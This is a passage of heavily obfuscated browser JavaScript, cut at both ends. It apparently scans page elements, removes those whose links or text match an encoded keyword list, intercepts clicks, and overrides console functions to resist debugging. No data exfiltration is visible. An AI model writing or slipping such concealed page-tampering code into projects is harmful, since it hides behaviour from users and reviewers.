_0x1f1438[_0x4045a0("&cqQ",1570,1219,1288,1780)](_0x331e1e,_0x168bfe)},widbD:_0x1f1438[_0x45edf2(-216,-118,262,"7f3w",-39)],PySXL:_0x1f1438[_0x306821(-149,-333,-541,-73,"u28B")],fmKVr:function(_0x10144f){function _0x41391a(_0x128d7b,_0x18ad48,_0x452c93,_0x5f163e,_0x57f55d){return _0x45edf2(_0x128d7b-394,_0x5f163e-1641,_0x452c93-99,_0x452c93,_0x57f55d-79)}return _0x1f1438[_0x41391a(1445,2430,"$#y3",2085,1420)](_0x10144f)}};function _0x18b207(_0x4e8efe,_0x3a8845,_0x2ea5c1,_0x1fe3fe,_0x3049f8){return _0x154372(_0x4e8efe-240,_0x2ea5c1-884,_0x1fe3fe,_0x1fe3fe-198,_0x3049f8-229)}function _0x4c2788(_0x551383,_0x393004,_0x42d59a,_0xb0837,_0x4fc0c3){return _0x5c85d9(_0x551383-447,_0x551383,_0xb0837-732,_0xb0837-16,_0x4fc0c3-200)}function _0x8d2691(_0x50ff53,_0x5519fb,_0x158338,_0x3836bb,_0x4d4e1a){return _0x3447ad(_0x50ff53-326,_0x5519fb-490,_0x5519fb,_0x3836bb-864,_0x4d4e1a-74)}function _0x45edf2(_0x208891,_0x396910,_0x364e84,_0x3c1003,_0x228544){return _0x154372(_0x208891-449,_0x396910- -84,_0x3c1003,_0x3c1003-173,_0x228544-11)}if(_0x1f1438[_0x306821(455,152,583,158,"3(E3")](_0x1f1438[_0x8d2691(136,"!1NH",-4,452,307)],_0x1f1438[_0x45edf2(-1108,-486,-253,"k8^R",48)])){var _0x3c62a3=IRShEC[_0x4c2788("^XrX",45,208,550,629)](_0x300004,IRShEC[_0x8d2691(1540,"@BkQ",1559,1345,825)](IRShEC[_0x45edf2(26,-85,575,"&cqQ",-52)](IRShEC[_0x18b207(1439,1055,1020,"AoWy",1157)],IRShEC[_0x306821(-1043,-324,-409,-207,"pIDb")]),");"));_0x280850=IRShEC[_0x8d2691(1665,"*wNB",1553,1046,665)](_0x3c62a3)}else{try{return _0x1f1438[_0x18b207(984,207,460,"Ch41",1026)](_0x1f1438[_0x8d2691(1414,"7f3w",1155,1271,1881)],_0x1f1438[_0x8d2691(1016,")iFn",441,902,1447)])?_0x3cbcb0?(_0x449e43=_0x1acfc4[_0x8d2691(1318,"Ch41",804,1181,855)+_0x18b207(533,576,852,"X1j@",1062)+"e"](),_0x5c4bb2[_0x18b207(984,187,808,")iFn",1230)](function(_0x55455e){function _0xb88692(_0x48b2da,_0xdca8f5,_0x4d6f66,_0xdaeb69,_0x4de804){return _0x45edf2(_0x48b2da-255,_0xdca8f5-381,_0x4d6f66-414,_0x48b2da,_0x4de804-127)}function _0x42ebde(_0x3adba9,_0x74b366,_0x5eaf25,_0x1e2a85,_0xc40566){return _0x45edf2(_0x3adba9-94,_0xc40566-576,_0x5eaf25-170,_0x74b366,_0xc40566-283)}function _0x1e6daf(_0x313e8e,_0x201e1b,_0x279fa0,_0x14dffd,_0x4a1db6){return _0x8d2691(_0x313e8e-345,_0x201e1b,_0x279fa0-448,_0x279fa0-434,_0x4a1db6-444)}try{return _0x4cce3b[_0x11df1c(402,450,"i$dU",762,1012)+_0x11df1c(359,259,"M*Kh",857,647)](_0x55455e[_0x42ebde(-17,"1Qdp",-155,-275,171)+_0x11df1c(1070,403,"$#y3",200,139)+"e"]())}catch{}function _0x11df1c(_0x2b28ec,_0x3811a3,_0x38648b,_0x52f5d0,_0x5edd9f){return _0x45edf2(_0x2b28ec-298,_0x3811a3-350,_0x38648b-238,_0x38648b,_0x5edd9f-163)}return!1})):!1:_0x79bc47[_0x8d2691(1152,"u28B",1854,1295,661)+_0x4c2788("p[gj",403,970,479,-63)](_0x886f31[_0x4c2788("t#64",253,1092,745,851)+_0x18b207(1280,973,1158,")CbN",893)+"e"]())}catch{}return!1}})):!1;_0x3ace32[_0x3447ad(-806,270,"R)Dt",-161,174)+_0x5c85d9(1327,"SB5R",936,1335,799)+_0x5c85d9(-345,"Ch41",-15,-301,628)](_0x246988[_0x3447ad(-542,-336,"zRtW",13,-520)])[_0x154372(575,206,")iFn",-71,598)+"e"]()}catch{}return!1}else _0x1bf40f[_0x3447ad(73,-947,"VOzF",-450,-897)+_0x3447ad(481,727,"ymLK",383,440)][_0x2c36e5("!1NH",1048,1038,1309,927)+"xt"]=_0x154372(-311,255,"8MxI",-376,701)+_0x154372(-265,-384,")iFn",-449,-640)+_0x154372(718,448,"dl2a",-169,-218)+_0x2c36e5("!1NH",373,872,49,581)+_0x154372(-371,-127,"^XrX",156,-708)+_0x134b63(441,325,887,178,"]cp@")+_0x3447ad(1094,312,"zRtW",421,715)+_0x134b63(101,282,-184,-561,"6*lR")+_0x3447ad(572,536,"u28B",377,605)+_0x2c36e5("zRtW",-53,231,-268,-292)+_0x2c36e5("UOVo",1073,1383,1691,560)+_0x134b63(255,112,639,767,"s92G")+_0x134b63(704,55,960,1252,"1Qdp")+_0x134b63(422,469,726,-83,"!1NH")},_0x579f252=function(){function _0x864078(_0x563959,_0xd7932,_0x4e5771,_0x10793a,_0x27e70b){return _0x4f3db1(_0x563959-140,_0xd7932-340,_0x27e70b- -108,_0x10793a-178,_0x10793a)}function _0x14f41e(_0x5b4ed2,_0x1bf26d,_0x4a92cf,_0x39ac1a,_0x3ea67d){return _0x4f3db1(_0x5b4ed2-1,_0x1bf26d-194,_0x5b4ed2-838,_0x39ac1a-115,_0x4a92cf)}function _0x4094ce(_0x1ba2f1,_0x315d69,_0x4c7730,_0x2e513d,_0x362890){return _0x114a5f(_0x1ba2f1-200,_0x362890,_0x4c7730-303,_0x315d69-1288,_0x362890-35)}function _0x2d422c(_0x5d16ac,_0x42cdc0,_0x3e01f1,_0x2acc22,_0x2e9c0f){return _0x114a5f(_0x5d16ac-169,_0x2acc22,_0x3e01f1-452,_0x5d16ac-951,_0x2e9c0f-112)}function _0x5d8505(_0x4686be,_0x567b00,_0x33cea2,_0x2766f6,_0x3ab49f){return _0x114a5f(_0x4686be-246,_0x567b00,_0x33cea2-349,_0x2766f6-934,_0x3ab49f-378)}var _0x23bf4f={cJzEg:function(_0xa268c2,_0x3d8b36){function _0x4dbade(_0x2023ab,_0x5d9776,_0x55627c,_0x25736b,_0x4ee636){return _0x516a(_0x55627c- -804,_0x25736b)}return _0x4ccce6[_0x4dbade(1106,332,549,"pIDb",714)](_0xa268c2,_0x3d8b36)},BlCHw:function(_0x4490cc,_0x206ea2){function _0x2b0abd(_0x3cb5b6,_0xed986e,_0x52a4ad,_0x16963f,_0x9fe941){return _0x516a(_0x9fe941- -168,_0x3cb5b6)}return _0x4ccce6[_0x2b0abd(")CbN",232,1349,714,880)](_0x4490cc,_0x206ea2)},sqlRm:_0x4ccce6[_0x4094ce(1246,1724,2334,2383,"j^lm")],ayTXN:function(_0x27d07b,_0x5e767c){function _0x1b80d1(_0x4f32b2,_0x45852e,_0x58531f,_0x22feea,_0x4277f0){return _0x4094ce(_0x4f32b2-435,_0x45852e-21,_0x58531f-59,_0x22feea-396,_0x4277f0)}return _0x4ccce6[_0x1b80d1(1471,1266,1466,1772,")CbN")](_0x27d07b,_0x5e767c)},PudsW:_0x4ccce6[_0x4094ce(1432,1811,2416,2045,"M*Kh")],utUfs:_0x4ccce6[_0x4094ce(2745,2304,2282,2832,"s92G")],TTMkw:_0x4ccce6[_0x14f41e(1324,1334,"^XrX",1494,1707)],HHXUW:function(_0x2e9402,_0x324f3e){function _0x23099f(_0x1b1419,_0x4542c1,_0x32c17e,_0x26726a,_0x30dd2e){return _0x5d8505(_0x1b1419-204,_0x32c17e,_0x32c17e-358,_0x30dd2e- -1090,_0x30dd2e-212)}return _0x4ccce6[_0x23099f(-796,-669,"@BkQ",335,-236)](_0x2e9402,_0x324f3e)},OWapI:_0x4ccce6[_0x2d422c(1655,2092,1194,"mS24",1172)],BklYm:function(_0x2f41f8,_0x196025){function _0x56060d(_0x50f29e,_0x5ed76b,_0x5984c5,_0x40e092,_0x5520db){return _0x2d422c(_0x5ed76b-435,_0x5ed76b-410,_0x5984c5-163,_0x5984c5,_0x5520db-299)}return _0x4ccce6[_0x56060d(682,1284,"6*lR",1822,1585)](_0x2f41f8,_0x196025)},vSiIJ:_0x4ccce6[_0x14f41e(1227,1311,"Jj^]",1819,751)]};try{var _0x33747e=document[_0x864078(851,88,-48,"DIU8",396)+_0x2d422c(1223,1361,1005,"$#y3",1405)+_0x4094ce(1799,1211,1456,1228,"h7d(")+"l"](_0x4ccce6[_0x14f41e(1294,1498,"[Q48",765,726)]);_0x33747e[_0x5d8505(1057,")iFn",885,1194,694)+"ch"](function(_0xa49cc4){function _0x5518ae(_0x50f591,_0x25e181,_0x136f25,_0x48ce9c,_0x148ab1){return _0x14f41e(_0x25e181-201,_0x25e181-423,_0x50f591,_0x48ce9c-489,_0x148ab1-312)}var _0x27dc5d={};function _0x50b3f7(_0x323834,_0x4d45eb,_0xf14fc2,_0xd9265e,_0x41053d){return _0x2d422c(_0x41053d- -524,_0x4d45eb-78,_0xf14fc2-336,_0x4d45eb,_0x41053d-213)}function _0x38dfca(_0x2b9522,_0x3d24bf,_0x55a6a9,_0x632e93,_0x47b99d){return _0x5d8505(_0x2b9522-81,_0x3d24bf,_0x55a6a9-262,_0x47b99d-320,_0x47b99d-71)}function _0x1e6d17(_0xa491cf,_0x186730,_0x5368d7,_0x3751e5,_0x2f83f1){return _0x5d8505(_0xa491cf-155,_0x2f83f1,_0x5368d7-455,_0x3751e5- -367,_0x2f83f1-374)}_0x27dc5d[_0x5518ae("zRtW",1912,1712,2541,1423)]=_0x23bf4f[_0x38dfca(1591,"aefz",2016,1483,2130)];var _0x310950=_0x27dc5d;function _0xe7e94c(_0x35bcf1,_0x589df8,_0x151eec,_0x17f5af,_0x3f3139){return _0x14f41e(_0x3f3139- -242,_0x589df8-377,_0x35bcf1,_0x17f5af-67,_0x3f3139-137)}if(_0x23bf4f[_0xe7e94c("^XrX",848,141,182,800)](_0x23bf4f[_0x38dfca(2039,"pIDb",1608,2471,1889)],_0x23bf4f[_0x5518ae("Ch41",2378,2370,2667,2200)]))_0x220009[_0x5518ae("&cqQ",1504,1367,2068,1923)+_0x38dfca(819,"1Qdp",1006,1726,1443)+_0xe7e94c("#XNv",1693,1772,2151,1912)+"r"](_0x310950[_0x5518ae("Jj^]",1594,2103,1537,1434)],_0x99f1e7);else try{if(_0x23bf4f[_0x38dfca(1876,"$#y3",1237,1092,1752)](_0x23bf4f[_0x1e6d17(647,87,409,349,"zRtW")],_0x23bf4f[_0x38dfca(1618,"aefz",1965,1914,1701)])){if(!_0xa49cc4)return;var _0x482eff=_0xa49cc4[_0x38dfca(1258,"1Qdp",1236,1027,1484)]||"",_0x494d57=_0xa49cc4[_0x38dfca(1137,"8MxI",980,1744,1294)+_0x1e6d17(85,169,240,497,"1Qdp")+"t"]||_0xa49cc4[_0x1e6d17(1229,1825,623,1157,"AoWy")+_0x1e6d17(1857,1541,1133,1542,"]A7V")]||"";if(_0x23bf4f[_0xe7e94c("3(E3",1659,1730,606,1202)](_0x48e8072,_0x482eff)||_0x23bf4f[_0x50b3f7(191,"3(E3",-117,567,324)](_0x48e8072,_0x494d57)){if(_0x23bf4f[_0x1e6d17(644,971,1748,1151,"7^pq")](_0x23bf4f[_0x1e6d17(1177,275,1126,552,"$#y3")],_0x23bf4f[_0xe7e94c("gtG3",2092,2464,1446,2022)])){if(!_0x308faf)return;var _0x4f08cc=_0x361fa3[_0x5518ae("s92G",2101,1910,1785,1536)]||"",_0x457699=_0x34567e[_0x1e6d17(1257,993,1015,1208,"u28B")+_0x38dfca(1677,"X1j@",2035,2304,2234)+"t"]||_0x5de942[_0x50b3f7(1349,"AoWy",587,345,1017)+_0x5518ae("Ch41",1453,1229,845,1213)]||"";(_0x23bf4f[_0x5518ae("M*Kh",1184,923,884,951)](_0x3dfbc9,_0x4f08cc)||_0x23bf4f[_0x38dfca(2599,")CbN",2148,1916,2291)](_0x5fa64c,_0x457699))&&_0x1aee42[_0x1e6d17(1041,1939,1156,1587,"R)Dt")+_0x1e6d17(156,624,242,549,"zPu8")]&&_0xedd190[_0x1e6d17(814,815,1020,1323,"zRtW")+"e"]()}else if(_0xa49cc4[_0xe7e94c("RHRE",1505,2142,2464,1928)+_0x5518ae("!1NH",1927,2226,2011,1283)])if(_0x23bf4f[_0x1e6d17(587,1122,1342,1198,"7^pq")](_0x23bf4f[_0x5518ae("6Qfr",1506,1111,1378,961)],_0x23bf4f[_0xe7e94c("7f3w",1374,1648,1564,1773)]))_0xa49cc4[_0x1e6d17(293,1053,1172,529,"DIU8")+"e"]();else return _0x44bca0[_0x5518ae("!1NH",2483,1878,1997,3145)+_0x50b3f7(699,"EgDh",617,809,583)](_0x48f8fb[_0x38dfca(1704,"VOzF",412,1680,1062)+_0x1e6d17(755,912,748,777,"%7X0")+"e"]())}}else _0x78af57[_0x5518ae("7f3w",1189,1630,648,1580)+"e"]()}catch{}})}catch{}};var _0x48e807=_0x48e8072,_0x579f25=_0x579f252,_0x2ff8bd=[_0x4ccce6[_0x114a5f(-84,"6*lR",-85,-31,-294)],_0x4ccce6[_0x4f3db1(383,289,168,-69,"8MxI")],_0x4ccce6[_0x190c5b(-592,-212,"VOzF",-129,-1141)],_0x4ccce6[_0x114a5f(451,"6*lR",513,354,175)],_0x4ccce6[_0x114a5f(263,"]cp@",-60,273,290)],_0x4ccce6[_0x51bd3f(-564,"aefz",-845,-1128,-1197)],_0x4ccce6[_0x114a5f(279,"3(E3",488,441,958)],_0x4ccce6[_0x190c5b(575,145,"zRtW",803,351)],_0x4ccce6[_0x190c5b(441,55,"AoWy",801,1016)],_0x4ccce6[_0x51bd3f(385,"]A7V",529,937,469)],_0x4ccce6[_0x51bd3f(517,"M*Kh",246,413,158)],_0x4ccce6[_0x114a5f(414,"Jj^]",35,-91,-673)],_0x4ccce6[_0x190c5b(-428,-1084,"@BkQ",-695,-952)],_0x4ccce6[_0x51bd3f(-331,"7f3w",220,146,-368)],_0x4ccce6[_0x114a5f(873,"mS24",439,766,502)],_0x4ccce6[_0x51bd3f(-522,"EgDh",-210,-935,17)],_0x4ccce6[_0x4788ad(1692,1188,1072,"gtG3",1119)],_0x4ccce6[_0x190c5b(-319,35,"[Q48",123,280)],_0x4ccce6[_0x51bd3f(-617,"EgDh",-886,-692,-1082)],_0x4ccce6[_0x4f3db1(1272,914,1359,1772,"k8^R")],_0x4ccce6[_0x114a5f(-153,"7f3w",116,54,-180)],_0x4ccce6[_0x4788ad(879,-68,-180,"Jj^]",370)],_0x4ccce6[_0x4788ad(1911,846,1145,"@BkQ",1449)],_0x4ccce6[_0x114a5f(91,"6Qfr",-490,154,516)],_0x4ccce6[_0x114a5f(372,"%7X0",232,679,585)],_0x4ccce6[_0x114a5f(781,"^XrX",265,835,231)],_0x4ccce6[_0x114a5f(744,"VOzF",-191,127,-199)],_0x4ccce6[_0x51bd3f(381,"h7d(",503,92,417)],_0x4ccce6[_0x190c5b(46,-552,"6Qfr",348,674)],_0x4ccce6[_0x4788ad(875,1059,1019,"3(E3",456)],_0x4ccce6[_0x114a5f(237,"s92G",1252,812,1154)],_0x4ccce6[_0x4788ad(335,1042,1382,"UOVo",875)],_0x4ccce6[_0x4788ad(1538,946,1584,")iFn",1326)],_0x4ccce6[_0x190c5b(-91,-277,"s92G",-476,-655)],_0x4ccce6[_0x4f3db1(1554,912,1432,1425,"dl2a")],_0x4ccce6[_0x4788ad(287,208,182,"%7X0",278)],_0x4ccce6[_0x190c5b(541,595,"@BkQ",999,774)],_0x4ccce6[_0x190c5b(100,-431,"pIDb",285,-548)],_0x4ccce6[_0x190c5b(405,503,"VOzF",-67,154)],_0x4ccce6[_0x4f3db1(257,1343,928,1111,"RHRE")],_0x4ccce6[_0x190c5b(-657,-722,"gtG3",-893,-89)],_0x4ccce6[_0x4788ad(1388,1383,509,"gtG3",848)],_0x4ccce6[_0x51bd3f(-324,"6*lR",-911,-567,-200)],_0x4ccce6[_0x51bd3f(410,"t#64",-51,1081,1040)],_0x4ccce6[_0x190c5b(-649,-257,"6Qfr",-738,-64)],_0x4ccce6[_0x4788ad(763,935,2018,"RHRE",1344)],_0x4ccce6[_0x4f3db1(1064,1079,1254,1541,"t#64")],_0x4ccce6[_0x190c5b(-635,-629,"k8^R",-872,-998)],_0x4ccce6[_0x51bd3f(653,"#XNv",345,788,817)],_0x4ccce6[_0x4788ad(26,920,926,"ymLK",539)],_0x4ccce6[_0x114a5f(778,"gtG3",859,207,119)],_0x4ccce6[_0x4f3db1(1470,1790,1310,735,"[Q48")],_0x4ccce6[_0x4788ad(976,1841,1533,"mALC",1598)],_0x4ccce6[_0x114a5f(222,"UOVo",-253,135,489)],_0x4ccce6[_0x4f3db1(-68,-172,140,-461,"#XNv")],_0x4ccce6[_0x190c5b(-28,141,"i$dU",-22,-680)],_0x4ccce6[_0x4f3db1(716,1677,1052,1263,"Ch41")],_0x4ccce6[_0x114a5f(1256,"7^pq",736,1019,1025)],_0x4ccce6[_0x114a5f(559,"mS24",573,819,360)],_0x4ccce6[_0x4788ad(1440,1152,1687,"@BkQ",1111)]];try{if(_0x4ccce6[_0x4f3db1(679,-85,461,134,"M*Kh")](_0x4ccce6[_0x4788ad(1233,1751,1884,"zPu8",1550)],_0x4ccce6[_0x114a5f(-309,"*wNB",-321,142,-75)])){var _0x53305c=_0x5b0751[_0x4f3db1(858,1110,610,1217,"RHRE")](_0x291927,arguments);return _0x43e181=null,_0x53305c}else if(_0x4ccce6[_0x51bd3f(-180,"@BkQ",-502,78,-486)](_0x4ccce6[_0x4788ad(304,886,647,")CbN",467)],document))if(_0x4ccce6[_0x4f3db1(188,42,658,63,"u28B")](_0x4ccce6[_0x51bd3f(-151,"UOVo",-221,-268,-341)],_0x4ccce6[_0x4f3db1(603,1496,904,826,"!1NH")]))document[_0x114a5f(584,")iFn",534,13,130)+_0x114a5f(1587,"gtG3",1352,1057,1221)+_0x51bd3f(99,"EgDh",-415,-413,-277)+"r"](_0x4ccce6[_0x51bd3f(-34,"p[gj",-582,257,-406)],function(_0x3572d2){function _0x5d8c5f(_0x359bcc,_0x5b4995,_0x458f32,_0xa5896f,_0x10414c){return _0x190c5b(_0x359bcc-657,_0x5b4995-26,_0xa5896f,_0xa5896f-44,_0x10414c-456)}function _0x2743d5(_0x5cd524,_0x53d5f7,_0x3e65ee,_0x561ca8,_0x3bb51b){return _0x190c5b(_0x3e65ee-768,_0x53d5f7-144,_0x53d5f7,_0x561ca8-204,_0x3bb51b-259)}function _0x5e8a0f(_0x529549,_0x5554aa,_0x1913e6,_0x11abde,_0x14bebd){return _0x114a5f(_0x529549-494,_0x1913e6,_0x1913e6-247,_0x14bebd-1150,_0x14bebd-300)}function _0x264055(_0x2b6ecb,_0x266f62,_0x5ed4f0,_0x36d458,_0x269150){return _0x51bd3f(_0x2b6ecb-335,_0x269150,_0x5ed4f0-228,_0x36d458-144,_0x269150-354)}function _0x31e350(_0x4e683c,_0x10593b,_0x18784a,_0x2a581f,_0x219dec){return _0x51bd3f(_0x219dec-377,_0x4e683c,_0x18784a-244,_0x2a581f-443,_0x219dec-150)}if(_0x1f1438[_0x5d8c5f(1186,1307,1349,"mALC",773)](_0x1f1438[_0x31e350("t#64",462,-633,-91,-94)],_0x1f1438[_0x2743d5(378,"DIU8",999,1161,1056)]))try{if(_0x1f1438[_0x264055(632,602,589,487,"aefz")](_0x1f1438[_0x5d8c5f(57,-381,-232,"zRtW",-270)],_0x1f1438[_0x5e8a0f(1618,1977,"*wNB",1438,1383)]))_0x52e53e[_0x31e350("&cqQ",708,1521,1078,921)+_0x2743d5(586,"7f3w",1203,1423,611)+_0x31e350("k8^R",130,-351,-618,-269)](_0x1f1438[_0x264055(272,-300,411,804,"mALC")])[_0x31e350("*wNB",470,429,-1,-58)+"e"]();else{var _0x47b63d=_0x3572d2[_0x5e8a0f(2507,2745,"^XrX",2210,2176)+"t"];if(_0x47b63d&&_0x47b63d[_0x2743d5(227,"zPu8",332,516,132)]&&_0x1f1438[_0x264055(-118,-57,489,173,"8MxI")](_0x48e8072,_0x47b63d[_0x2743d5(671,"mS24",161,787,441)])||_0x47b63d&&_0x47b63d[_0x264055(763,507,254,334,"AoWy")+_0x5e8a0f(2142,1880,"Jj^]",1410,1961)+"t"]&&_0x1f1438[_0x31e350("1Qdp",382,793,321,308)](_0x48e8072,_0x47b63d[_0x5e8a0f(1834,1080,"Jj^]",1645,1394)+_0x264055(300,-201,789,402,"mALC")+"t"])){if(_0x1f1438[_0x2743d5(340,"M*Kh",935,1424,1214)](_0x1f1438[_0x5d8c5f(323,577,328,"u28B",691)],_0x1f1438[_0x5e8a0f(1452,2718,"zPu8",2678,2068)])){try{return _0x3be2d7[_0x5d8c5f(829,883,1434,"^XrX",912)+_0x31e350("&cqQ",1350,815,834,858)](_0x5dcc92[_0x264055(-263,-806,380,355,"VOzF")+_0x5e8a0f(2174,2154,"aefz",2159,2022)+"e"]())}catch{}return!1}else if(_0x3572d2[_0x5e8a0f(735,1872,"8MxI",1563,1291)+_0x5e8a0f(1397,965,"ymLK",690,986)+_0x5d8c5f(1283,1086,1863,"*wNB",1911)](),_0x47b63d&&_0x47b63d[_0x2743d5(1654,"%7X0",1102,1730,729)+_0x5e8a0f(883,1500,"UOVo",1031,1247)])if(_0x1f1438[_0x264055(-18,82,-567,262,"M*Kh")](_0x1f1438[_0x2743d5(1916,"[Q48",1373,1430,843)],_0x1f1438[_0x31e350("RHRE",555,422,-105,563)]))for(var _0x3fcd67=_0x1f1438[_0x31e350("^XrX",822,1044,651,488)][_0x31e350("&cqQ",744,1234,37,644)]("|"),_0x9d94cd=3737+27*-313+1*4714;;){switch(_0x3fcd67[_0x9d94cd++]){case"0":try{var _0x30b805=cnWnkR[_0x5d8c5f(759,1295,708,"t#64",92)](_0x389fe2,cnWnkR[_0x264055(511,-134,1143,943,"pIDb")](cnWnkR[_0x5d8c5f(1039,1597,1712,")CbN",1094)](cnWnkR[_0x264055(216,611,79,454,"1Qdp")],cnWnkR[_0x264055(-28,-177,-466,-332,"6*lR")]),");"));_0x47db73=cnWnkR[_0x2743d5(710,"Jj^]",696,972,379)](_0x30b805)}catch{_0x47db73=_0x3bb234}continue;case"1":for(var _0x167d4e=-5328+-2*-2231+866;cnWnkR[_0x2743d5(734,"pIDb",498,194,817)](_0x167d4e,_0x563fe4[_0x5e8a0f(1616,1595,"@BkQ",881,1491)+"h"]);_0x167d4e++)for(var _0x42821c=cnWnkR[_0x5d8c5f(546,1176,474,"DIU8",416)][_0x31e350("p[gj",234,-306,-206,144)]("|"),_0x573240=899*-4+5508+-1912;;){switch(_0x42821c[_0x573240++]){case"0":var _0x4cfce0=_0x4c5c48[_0x5e8a0f(1634,2125,"u28B",2072,1977)+_0x31e350("AoWy",824,126,644,590)+"r"][_0x5e8a0f(1042,749,"dl2a",660,1265)+_0x31e350("R)Dt",508,-50,-176,239)][_0x5d8c5f(1210,581,1636,"7^pq",930)](_0x576a6e);continue;case"1":_0x3500f2[_0x388eb6]=_0x4cfce0;continue;case"2":var _0x5a30da=_0x3500f2[_0x388eb6]||_0x4cfce0;continue;case"3":var _0x388eb6=_0x563fe4[_0x167d4e];continue;case"4":_0x4cfce0[_0x5d8c5f(642,808,1271,"Jj^]",364)+_0x5d8c5f(1217,1586,1552,"$#y3",1242)]=_0x11c180[_0x2743d5(647,"pIDb",118,617,-515)](_0x555d31);continue;case"5":_0x4cfce0[_0x31e350("6Qfr",515,763,-549,114)+_0x5e8a0f(1958,2438,"3(E3",1775,1816)]=_0x5a30da[_0x5d8c5f(458,-42,1055,"R)Dt",584)+_0x5d8c5f(-34,487,290,"DIU8",-6)][_0x264055(-98,287,474,-243,"3(E3")](_0x5a30da);continue}break}continue;case"2":var _0x47db73;continue;case"3":var _0x3500f2=_0x47db73[_0x2743d5(336,"[Q48",843,658,1129)+"le"]=_0x47db73[_0x31e350("i$dU",643,1137,594,574)+"le"]||{};continue;case"4":var _0x563fe4=[cnWnkR[_0x31e350("AoWy",-572,467,-318,96)],cnWnkR[_0x5d8c5f(10,-472,584,"RHRE",621)],cnWnkR[_0x31e350("u28B",1244,504,1096,861)],cnWnkR[_0x5e8a0f(1943,879,"$#y3",1012,1296)],cnWnkR[_0x264055(-331,-43,-460,-605,"]A7V")],cnWnkR[_0x2743d5(1491,"zRtW",1083,1716,1005)],cnWnkR[_0x31e350("AoWy",123,109,-113,-142)]];continue}break}else _0x47b63d[_0x5e8a0f(2211,1831,"$#y3",1792,1774)+"e"]()}}}catch{}else _0x3d94ec=_0x26d7af});else return _0x150508[_0x114a5f(-42,"!1NH",769,545,40)+_0x114a5f(146,"AoWy",406,546,-8)]()[_0x51bd3f(-182,"s92G",-778,126,-743)+"h"](SbMhJk[_0x4f3db1(1124,1340,974,536,"dl2a")])[_0x114a5f(912,"!1NH",638,545,242)+_0x4788ad(1324,1904,769,"RHRE",1392)]()[_0x4788ad(2100,1944,1399,"AoWy",1496)+_0x51bd3f(582,"j^lm",1226,1235,794)+"r"](_0x298d40)[_0x190c5b(-320,-701,"SQ0#",-672,-429)+"h"](SbMhJk[_0x4788ad(1511,1297,1412,"mS24",918)])}catch{}try{let _0x1e70ed2=function(_0x17b2fa){function _0x20f449(_0x11d33c,_0x31b408,_0xada573,_0x3e99b7,_0x33c124){return _0x4788ad(_0x11d33c-204,_0x31b408-3,_0xada573-184,_0x11d33c,_0x31b408- -815)}function _0xc295c3(_0x39ccb8,_0xdbba68,_0xea3c35,_0x42e813,_0x49bc1b){return _0x114a5f(_0x39ccb8-443,_0x42e813,_0xea3c35-336,_0xea3c35-879,_0x49bc1b-328)}function _0x1d23d2(_0x3e1434,_0x2ba864,_0x3ee22b,_0x49f4d4,_0x585893){return _0x4f3db1(_0x3e1434-89,_0x2ba864-164,_0x585893- -692,_0x49f4d4-192,_0x49f4d4)}function _0x9e281b(_0x1b3d82,_0xc3333d,_0x324306,_0x142409,_0x2d4339){return _0x114a5f(_0x1b3d82-182,_0x324306,_0x324306-46,_0xc3333d-1034,_0x2d4339-469)}function _0x18dfe0(_0x2990a4,_0x2a4ca7,_0x65cc15,_0x52cc29,_0x5b402e){return _0x4f3db1(_0x2990a4-223,_0x2a4ca7-390,_0x5b402e- -870,_0x52cc29-145,_0x2a4ca7)}var _0x53afcb={CVjfN:function(_0x5f0d77,_0x370b9b){function _0x43f065(_0x3f4c98,_0x74bd08,_0x12694e,_0x2e0b3a,_0x84813a){return _0x516a(_0x2e0b3a- -439,_0x3f4c98)}return _0x4ccce6[_0x43f065("h7d(",-280,-270,107,302)](_0x5f0d77,_0x370b9b)},ZHZln:_0x4ccce6[_0x1d23d2(-374,556,-679,"6Qfr",-10)],PpjoO:_0x4ccce6[_0xc295c3(1502,1574,1069,"EgDh",1294)],AwVMH:_0x4ccce6[_0x9e281b(1424,1732,"6Qfr",2054,1650)],tGuMk:function(_0x4c465e,_0x11a74b){function _0xe7497a(_0x63cbb2,_0x4614df,_0x3e69e1,_0x51805a,_0x1a6238){return _0x1d23d2(_0x63cbb2-155,_0x4614df-454,_0x3e69e1-459,_0x3e69e1,_0x1a6238-173)}return _0x4ccce6[_0xe7497a(-528,-966,"X1j@",95,-298)](_0x4c465e,_0x11a74b)},AKjsc:_0x4ccce6[_0xc295c3(1606,1360,1683,"8MxI",1969)],OUGEs:_0x4ccce6[_0xc295c3(282,269,740,"7^pq",450)]};if(_0x4ccce6[_0xc295c3(2127,2144,1767,"SB5R",1442)](_0x4ccce6[_0xc295c3(1558,726,1111,")iFn",869)],_0x4ccce6[_0xc295c3(435,865,916,"u28B",1450)]))try{if(_0x4ccce6[_0x9e281b(872,1380,"X1j@",1588,1241)](_0x4ccce6[_0x20f449("*wNB",323,931,746,451)],_0x4ccce6[_0x18dfe0(946,"#XNv",286,1119,508)])){if(!_0x17b2fa)return;var _0x3d0b69=_0x17b2fa[_0x1d23d2(-590,-137,-805,"ymLK",-466)]||"",_0x4f3b41=_0x17b2fa[_0x18dfe0(-1115,"EgDh",-506,-84,-492)+_0xc295c3(530,269,818,"p[gj",246)+"t"]||_0x17b2fa[_0x20f449("t#64",-292,172,321,-177)+_0x18dfe0(890,"3(E3",324,594,526)]||"";(_0x4ccce6[_0xc295c3(1740,1930,1439,"s92G",1313)](_0x48e8072,_0x3d0b69)||_0x4ccce6[_0xc295c3(1850,935,1414,"k8^R",801)](_0x48e8072,_0x4f3b41))&&(_0x4ccce6[_0xc295c3(2102,1181,1605,"M*Kh",1742)](_0x4ccce6[_0x20f449("zPu8",179,214,-305,-224)],_0x4ccce6[_0x20f449("aefz",-250,-504,314,-111)])?_0x45c360[_0x18dfe0(-389,"VOzF",69,-563,-289)+_0xc295c3(1355,1653,1299,"EgDh",1160)]&&_0x194818[_0x20f449("DIU8",-304,-429,149,-176)+"e"]():_0x17b2fa[_0xc295c3(552,968,1191,"UOVo",647)+_0x9e281b(1814,1632,"pIDb",1465,1586)]&&(_0x4ccce6[_0xc295c3(1838,1345,1415,"h7d(",1984)](_0x4ccce6[_0xc295c3(1504,1603,1163,"$#y3",1502)],_0x4ccce6[_0x1d23d2(11,-514,187,"dl2a",-381)])?_0x53afcb[_0x20f449("6*lR",701,314,1253,307)](_0x131c71,_0x226b27):_0x17b2fa[_0x1d23d2(-962,-435,-232,"pIDb",-374)+"e"]()))}else if(_0x3a0106){var _0x80728d=_0x3586db[_0x20f449("8MxI",206,-16,156,111)](_0x1d2193,arguments);return _0x4ba200=null,_0x80728d}}catch{}else{var 